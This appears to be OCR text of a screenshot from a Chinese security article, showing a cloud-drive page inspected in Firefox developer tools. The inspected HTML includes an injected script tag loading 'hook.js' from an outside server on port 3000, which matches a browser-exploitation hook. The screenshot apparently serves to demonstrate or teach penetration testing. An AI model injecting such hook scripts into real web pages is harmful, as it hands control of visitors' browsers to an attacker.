 我的分享
2汇编语言
-
回收站
1安全渗透测试
-
0前端后端语言
-
5081G/5125G
扩容
查看器 控制台 调试器 {} 样式编辑器 性能 内存 网络 存储 HackBar
+ 搜索 HTML
<script type="text/javascript" src="/box-static/disk-system/js/dp.js?t=1522637867027"></script>
<div style="display: none;"></div>
<script id="wappalyzer" src="moz-extension://f3d911e1-c0af-431e-93cc-979a86a5d3d8/js/inject.js"></script> ev
<script src="https:// 3000/hook.js"></script>
<div id="web-uploader" class="dialog dialog-web-uploader dialog-blue h5-uploader" style="width: 633px;"></div> ev
<div class="httpProxy-container" style="position:absolute;top:-9999px;"></div>
<div style="position:absolute;background:rgba(255,255,255,0.6); …size:40px;text-align:center;overflow:hidden; ">上传文件到当前目录下</div> ev
</body>
</html>
信安之路
html > body